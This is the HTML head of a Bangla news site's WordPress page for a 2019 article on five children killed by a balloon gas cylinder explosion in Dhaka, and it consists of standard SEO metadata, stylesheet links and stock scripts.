

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressbangla24.com/2019/10/31/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A7%E0%A6%BE%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A7%87-%E0%A6%AC%E0%A7%87%E0%A6%B2%E0%A7%81%E0%A6%A8-%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BE/
body_size: 21579
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 			 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু - pressbangla</title>
	<link rel="canonical" href="https://pressbangla24.com/2019/10/31/রাজধানীতে-বেলুন-সিলিন্ডা/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু - pressbangla" />
	<meta name="twitter:description" content="&nbsp; প্রতিবেদক,প্রেসবাংলা২৪ডটকম: শখের গ্যাস বেলুন কিনতে গিয়ে সিলিন্ডার বিস্ফোরণে মর্মান্তিক মৃত্যুর কোলে ঢলে পড়ল ৫ শিশু । শখ করে রং বেরংয়ের বেলুন কিনতে যাওয়াই যেন কাল কাল হলো তাদের । &hellip; Read More" />
	<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="আব্দুল্লাহ আল ইমরান" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/#article","isPartOf":{"@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/"},"author":{"name":"আব্দুল্লাহ আল ইমরান","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2"},"headline":"রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু","datePublished":"2019-10-30T20:17:48+00:00","dateModified":"2019-10-30T20:21:27+00:00","mainEntityOfPage":{"@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/"},"wordCount":8,"publisher":{"@id":"https://pressbangla24.com/#organization"},"image":{"@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg","articleSection":["LeadA","ঢাকা","দেশ জুড়ে","নির্বাচিত সংবাদ","ব্রেকিং নিউজ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/","url":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/","name":"রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু - pressbangla","isPartOf":{"@id":"https://pressbangla24.com/#website"},"primaryImageOfPage":{"@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/#primaryimage"},"image":{"@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/#primaryimage"},"thumbnailUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg","datePublished":"2019-10-30T20:17:48+00:00","dateModified":"2019-10-30T20:21:27+00:00","breadcrumb":{"@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/#primaryimage","url":"https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg","contentUrl":"https://pressbangla24.com/wp-content/uploads/2019/10/006-18.jpg","width":725,"height":426},{"@type":"BreadcrumbList","@id":"https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pressbangla24.com/"},{"@type":"ListItem","position":2,"name":"রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু"}]},{"@type":"WebSite","@id":"https://pressbangla24.com/#website","url":"https://pressbangla24.com/","name":"pressbangla","description":"খবরেই ২৪ ঘন্টা","publisher":{"@id":"https://pressbangla24.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressbangla24.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pressbangla24.com/#organization","name":"Pressbangla24","url":"https://pressbangla24.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/logo/image/","url":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","contentUrl":"https://pressbangla243.com/wp-content/uploads/2019/08/www-logo-press-2.jpg","width":550,"height":550,"caption":"Pressbangla24"},"image":{"@id":"https://pressbangla24.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pressbangla.bd24/","https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q?view_as=subscriber"]},{"@type":"Person","@id":"https://pressbangla24.com/#/schema/person/0aa57cb29970313c1d9d748dc5610ec2","name":"আব্দুল্লাহ আল ইমরান","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pressbangla24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7dfda00df3d0d74d8fae62714ce8a2a6?s=96&d=mm&r=g","caption":"আব্দুল্লাহ আল ইমরান"},"sameAs":["http://www.pressbangla24.com","https://www.facebook.com/pressbangla.bd24"],"url":"https://pressbangla24.com/author/imn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Feed" href="https://pressbangla24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; Comments Feed" href="https://pressbangla24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pressbangla &raquo; রাজধানীতে বেলুন সিলিন্ডার বিস্ফোরণে ৫ শিশুর মর্মান্তিক মৃত্যু Comments Feed" href="https://pressbangla24.com/2019/10/31/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b2%e0%a7%81%e0%a6%a8-%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a6%bf%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%be/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressbangla24.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pressbangla24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://pressbangla24.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='print-css-css'  href='https://pressbangla24.com/wp-content/plugins/print-bangla-news/assest/css/print.css?ver=1768756337' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css'  href='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://pressbangla24.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11485-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-11485.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/global.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20150-css'  href='https://pressbangla24.com/wp-content/uploads/elementor/css/post-20150.css?ver=1663239287' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-style-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='timesnews-style-inline-css' type='text/css'>
.cat-links .category-color-18{

						border-color:#f2f2f2;

					}
					.secondary-menu .category-color-18 > a:hover:after,
					.secondary-menu .category-color-18 > a:focus:after,
					.secondary-menu > li.current-menu-item.category-color-18 > a:after, 
					.secondary-menu > li.current_page_item.category-color-18 > a:after, 
					.secondary-menu > li.current-menu-ancestor.category-color-1 > a:after {
						border-bottom-color:#f2f2f2;

					}
.cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='fontawesome-css'  href='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/fontawesome/css/all.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='timesnews-google-fonts-css'  href='https://pressbangla24.com/wp-content/fonts/5a56a6b8260df6c587543b7e9de8dd07.css' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css'  href='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://pressbangla24.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.5.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
